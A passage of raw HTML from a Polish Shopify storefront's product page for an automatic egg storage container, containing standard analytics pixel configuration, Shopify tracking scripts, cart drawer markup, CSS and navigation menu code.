[{"id":"1833697564","configuration":"{\"projectId\":\"unu80gnwi1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1617658140","configuration":"{\"shopId\": \"71197360412\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"242090268","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"655c333c031391b7e6b4859f\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"136970524","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"dessove","paymentSettings":{"currencyCode":"PLN"},"myshopifyDomain":"dessove.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/dessove.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":129.0,"currencyCode":"PLN"},"product":{"title":"Automatyczny pojemnik do przechowywania jajek","vendor":"dessove","id":"8619312021788","untranslatedTitle":"Automatyczny pojemnik do przechowywania jajek","url":"\/products\/box-1","type":"Gorące produkty"},"id":"46656629080348","image":{"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833"},"sku":"LE10235561JIN","title":"Złoty","untranslatedTitle":"Złoty"},{"price":{"amount":129.0,"currencyCode":"PLN"},"product":{"title":"Automatyczny pojemnik do przechowywania jajek","vendor":"dessove","id":"8619312021788","untranslatedTitle":"Automatyczny pojemnik do przechowywania jajek","url":"\/products\/box-1","type":"Gorące produkty"},"id":"46656629014812","image":{"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834"},"sku":"LE10235561BAI","title":"Biały","untranslatedTitle":"Biały"},{"price":{"amount":129.0,"currencyCode":"PLN"},"product":{"title":"Automatyczny pojemnik do przechowywania jajek","vendor":"dessove","id":"8619312021788","untranslatedTitle":"Automatyczny pojemnik do przechowywania jajek","url":"\/products\/box-1","type":"Gorące produkty"},"id":"46656629047580","image":{"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834"},"sku":"LE10235561LVS","title":"Zielony","untranslatedTitle":"Zielony"}],"purchasingCompany":null},},"https://dessove.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71197360412","storefrontBaseUrl":"https:\/\/dessove.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":129.0,\"currencyCode\":\"PLN\"},\"product\":{\"title\":\"Automatyczny pojemnik do przechowywania jajek\",\"vendor\":\"dessove\",\"id\":\"8619312021788\",\"untranslatedTitle\":\"Automatyczny pojemnik do przechowywania jajek\",\"url\":\"\/products\/box-1\",\"type\":\"Gorące produkty\"},\"id\":\"46656629080348\",\"image\":{\"src\":\"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833\"},\"sku\":\"LE10235561JIN\",\"title\":\"Złoty\",\"untranslatedTitle\":\"Złoty\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PLN';
  var meta = {"product":{"id":8619312021788,"gid":"gid:\/\/shopify\/Product\/8619312021788","vendor":"dessove","type":"Gorące produkty","handle":"box-1","variants":[{"id":46656629080348,"price":12900,"name":"Automatyczny pojemnik do przechowywania jajek - Złoty","public_title":"Złoty","sku":"LE10235561JIN"},{"id":46656629014812,"price":12900,"name":"Automatyczny pojemnik do przechowywania jajek - Biały","public_title":"Biały","sku":"LE10235561BAI"},{"id":46656629047580,"price":12900,"name":"Automatyczny pojemnik do przechowywania jajek - Zielony","public_title":"Zielony","sku":"LE10235561LVS"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8619312021788,"requestId":"29bc79ba-0ffc-4180-b4b9-2bbc57815fc5-1768977215"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71197360412,
      theme_id: 179886457116,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dessove.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dessove.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dessove.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71197360412,"isMerchantRequest":null,"themeId":179886457116,"themeCityHash":"13491278399360261430","contentLanguage":"pl","currency":"PLN","eventMetadataId":"e3f11f13-fe4d-43f6-a4d5-b72e9efb24d3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8619312021788,"requestId":"29bc79ba-0ffc-4180-b4b9-2bbc57815fc5-1768977215","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PLN","variantId":46656629080348,"productId":8619312021788,"productGid":"gid:\/\/shopify\/Product\/8619312021788","name":"Automatyczny pojemnik do przechowywania jajek - Złoty","price":"129.00","sku":"LE10235561JIN","brand":"dessove","variant":"Złoty","category":"Gorące produkty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PLN","variantId":46656629080348,"productId":8619312021788,"productGid":"gid:\/\/shopify\/Product\/8619312021788","name":"Automatyczny pojemnik do przechowywania jajek - Złoty","price":"129.00","sku":"LE10235561JIN","brand":"dessove","variant":"Złoty","category":"Gorące produkty","nonInteraction":true,"remote":false,"referer":"https:\/\/dessove.com\/products\/box-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dessove.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://dessove.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71197360412"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179886457116"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://dessove.com/api/collect"
></script>
</head>

  <body class="gradient">

<script src="//dessove.com/cdn/shop/t/41/assets/cart.js?v=128307656957977333891768809598" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Twój koszyk" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Twój koszyk jest pusty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zamknij"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Kontynuuj zakupy
              </a><p class="cart__login-title h3">Masz już konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Zaloguj się</a>, aby szybciej realizować zakupy.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow">
  <div class="card
    card--card
     card--media
     color-background-1 gradient
    
    "
    style="--ratio-percent: 100%;"
  >
    <a href="/collections/hot-sale">
    <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//dessove.com/cdn/shop/files/Facebook.png?v=1768899375&width=165 165w,//dessove.com/cdn/shop/files/Facebook.png?v=1768899375&width=330 330w,//dessove.com/cdn/shop/files/Facebook.png?v=1768899375&width=535 535w,//dessove.com/cdn/shop/files/Facebook.png?v=1768899375&width=750 750w,//dessove.com/cdn/shop/files/Facebook.png?v=1768899375&width=1000 1000w,//dessove.com/cdn/shop/files/Facebook.png?v=1768899375&width=1500 1500w,//dessove.com/cdn/shop/files/Facebook.png?v=1768899375 2048w"
              src="//dessove.com/cdn/shop/files/Facebook.png?v=1768899375&width=1500"
              sizes="
              (min-width: 1200px) 1100px,
              (min-width: 750px) calc(100vw - 10rem),
              calc(100vw - 3rem)"
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        
      </div>
      
    </div>
    </a>

    
    <a href="/collections/hot-sale" class="full-unstyled-link">
        <div class="my_collection_card_title">Gorące produkty</div>
    </a>
    
       
     
      <div class="card__content">
          
      </div>
     
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Twój koszyk</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zamknij"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Ładowanie...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Suma częściowa</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0,00 zł PLN
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Podatki i koszty wysyłki obliczane przy realizacji zakupu
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualizuj
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Realizuj zakup
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>


    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Przejdź do treści
    </a>

    

    <div id="shopify-section-announcement-bar" class="shopify-section">


<style data-shopify>
.announcement-bar{
  background:#000000
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-list-menu.css?v=114609622100441114361768809598" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-search.css?v=26167689376915484241768809598" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-menu-drawer.css?v=24232487639864884221768809598" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-cart-notification.css?v=119852831333870967341768809598" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-cart-items.css?v=29141784142034212491768809598" media="print" onload="this.media='all'"><link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-price.css?v=74120393008551525731768809598" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-loading-overlay.css?v=167310470843593579841768809598" media="print" onload="this.media='all'"><link href="//dessove.com/cdn/shop/t/41/assets/component-cart-drawer.css?v=153587708408118053531768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-cart.css?v=29921858601807611871768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-totals.css?v=161210893206162276351768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-price.css?v=74120393008551525731768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-discounts.css?v=152760482443307489271768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-loading-overlay.css?v=167310470843593579841768809598" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//dessove.com/cdn/shop/t/41/assets/component-list-menu.css?v=114609622100441114361768809598" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dessove.com/cdn/shop/t/41/assets/component-search.css?v=26167689376915484241768809598" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dessove.com/cdn/shop/t/41/assets/component-menu-drawer.css?v=24232487639864884221768809598" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dessove.com/cdn/shop/t/41/assets/component-cart-notification.css?v=119852831333870967341768809598" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dessove.com/cdn/shop/t/41/assets/component-cart-items.css?v=29141784142034212491768809598" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    
  
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff4f00
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }

  ul.list-menu--inline li:nth-of-type(1){
    min-width: 5rem;
  }</style><script src="//dessove.com/cdn/shop/t/41/assets/details-disclosure.js?v=153497636716254413831768809598" defer="defer"></script>
<script src="//dessove.com/cdn/shop/t/41/assets/details-modal.js?v=168894189220787287041768809598" defer="defer"></script>
<script src="//dessove.com/cdn/shop/t/41/assets/cart-notification.js?v=31179948596492670111768809598" defer="defer"></script><script src="//dessove.com/cdn/shop/t/41/assets/cart-drawer.js?v=44260131999403604181768809598" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Szukaj" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Szukaj</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategorie
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategorie" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategorie
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/akcesoria-elektroniczne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Akcesoria elektroniczne
                                        </a></li><li><a href="/collections/akcesoria-samochodowe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Akcesoria Samochodowe
                                        </a></li><li><a href="/collections/artykuly-domowe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Artykuły domowe
                                        </a></li><li><a href="/collections/narzedzia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Narzędzia
                                        </a></li><li><a href="/collections/odziez-akcesoria" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Odzież &amp; akcesoria
                                        </a></li><li><a href="/collections/zdrowie-uroda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zdrowie &amp; Uroda
                                        </a></li><li><a href="/collections/promocja-w-niskiej-cenie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Promocja w niskiej cenie
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Gorące produkty
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
